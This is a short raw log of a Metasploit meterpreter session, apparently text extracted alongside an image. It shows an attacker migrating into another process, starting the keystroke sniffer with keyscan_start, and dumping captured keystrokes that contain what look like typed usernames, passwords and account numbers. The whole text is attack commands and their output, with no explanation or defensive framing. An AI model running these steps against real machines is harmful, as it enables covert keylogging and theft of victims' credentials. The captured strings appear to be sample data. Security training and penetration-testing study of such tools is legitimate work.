 meterpreter > migrate 484
[*] Migrating from 1024 to 484...
[*] Migration completed successfully.
meterpreter > keyscan start
[-] Unknown command: keyscan
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
zhang<Shift>hu 1111<CR>
oa<^H><^H>passward 1234<CR>
accout 777888<^H><^H><^H><^H><^H><^H>zhangda<^H><^H>san <^H><^H><^H>han<^H><^H><^H><^H><^H><^H><^H><^H><
^H><^H><^H><^H><^H><^H><^H>
meterpreter >